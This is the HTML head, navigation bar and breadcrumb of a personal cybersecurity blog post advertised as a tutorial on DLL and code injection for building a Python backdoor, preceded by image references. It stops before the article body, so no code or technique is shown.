




<file: posts/python-backdoor-injection.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <meta name="viewport" content="width=device-width,initial-scale=1.0"/>
  <title>DLL & Code Injection: Build a Stealthy Python Backdoor from Scratch — Aimad Ul Islam</title>
  <meta name="description" content="Master remote thread creation, DLL injection, and code injection to build a professional-grade Python backdoor with process execution redirection."/>
  <meta name="keywords" content="python, dll-injection, code-injection, backdoor, cybersecurity, windows, metasploit, pentesting, reverse shell"/>
  <meta name="author" content="Aimad Ul Islam"/>
  <meta name="robots" content="index, follow"/>
  <link rel="canonical" href="https://aimadulislam.dpdns.org/posts/python-backdoor-injection.html"/>

  <!-- Open Graph -->
  <meta property="og:type" content="article"/>
  <meta property="og:title" content="DLL & Code Injection: Build a Stealthy Python Backdoor from Scratch"/>
  <meta property="og:description" content="Master remote thread creation, DLL injection, and code injection to build a professional-grade Python backdoor."/>
  <meta property="og:url" content="https://aimadulislam.dpdns.org/posts/python-backdoor-injection.html"/>
  <meta property="article:author" content="Aimad Ul Islam"/>
  <meta property="article:published_time" content="2026-08-05"/>
  <meta property="article:section" content="Cybersecurity"/>

  <!-- Twitter Card -->
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:title" content="DLL & Code Injection: Build a Stealthy Python Backdoor from Scratch"/>
  <meta name="twitter:description" content="Master remote thread creation, DLL injection, and code injection to build a professional-grade Python backdoor."/>

  <!-- Schema.org -->
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BlogPosting",
    "headline": "DLL & Code Injection: Build a Stealthy Python Backdoor from Scratch",
    "description": "Master remote thread creation, DLL injection, and code injection to build a professional-grade Python backdoor.",
    "author": {"@type": "Person", "name": "Aimad Ul Islam", "url": "https://aimadulislam.dpdns.org"},
    "datePublished": "2026-08-05",
    "dateModified": "2026-08-05",
    "url": "https://aimadulislam.dpdns.org/posts/python-backdoor-injection.html",
    "publisher": {"@type": "Person", "name": "Aimad Ul Islam"}
  }
  </script>

  <!-- Favicon -->
  <link rel="icon" type="image/svg+xml" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 64 64'%3E%3Ccircle cx='32' cy='32' r='30' fill='%23050810'/%3E%3Ccircle cx='32' cy='32' r='30' fill='none' stroke='%2300D4FF' stroke-width='2.5'/%3E%3Ctext x='32' y='39' text-anchor='middle' font-family='Arial Black,Arial' font-weight='900' font-size='26' fill='%2300D4FF'%3EA%3C/text%3E%3C/svg%3E"/>

  <!-- Fonts & CSS -->
  <link rel="preconnect" href="https://fonts.googleapis.com"/>
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin/>
  <link href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@300;400;500;600;700&family=Inter:wght@300;400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css"/>
  <link rel="stylesheet" href="../css/blog.css"/>
</head>
<body>

<!-- Reading Progress Bar -->
<div id="reading-progress" role="progressbar" aria-label="Reading progress"></div>

<!-- Background Elements -->
<div class="grid-bg" aria-hidden="true"></div>
<div class="scan-line" aria-hidden="true"></div>

<!-- Navigation -->
<nav class="blog-nav" id="navbar" role="navigation" aria-label="Main navigation">
  <a href="../index.html" class="nav-logo">
    <span class="br">[</span>Aimad<span class="nav-dot" aria-hidden="true"></span>Security<span class="br">]</span>
  </a>
  <ul class="nav-links" role="list">
    <li><a href="../index.html#about">About</a></li>
    <li><a href="../index.html#certifications">Certs</a></li>
    <li><a href="../index.html#skills">Skills</a></li>
    <li><a href="../blog.html" class="active">Blog</a></li>
    <li><a href="../index.html#contact">Contact</a></li>
  </ul>
  <div class="nav-right">
    <div class="nav-status"><div class="status-dot" aria-hidden="true"></div><span class="status-text">Available for Internship</span></div>
    <button id="dark-mode-btn" class="dark-mode-btn" aria-label="Toggle dark mode"><i class="fa-solid fa-moon" aria-hidden="true"></i></button>
    <a href="../blog.html" class="nav-btn"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Blog</a>
  </div>
  <button class="hamburger" id="ham" aria-label="Toggle menu"><span></span><span></span><span></span></button>
</nav>

<div class="mobile-nav" id="mobNav">
  <a href="../index.html">Home</a>
  <a href="../blog.html">Blog</a>
  <a href="../index.html#contact">Contact</a>
</div>

<!-- Article Hero -->
<div class="article-hero" style="padding-top:86px;">
  <div class="container-narrow">

    <!-- Breadcrumb -->
    <nav class="breadcrumb" aria-label="Breadcrumb">
      <a href="../index.html"><i class="fa-solid fa-house fa-xs" aria-hidden="true"></i> Home</a>
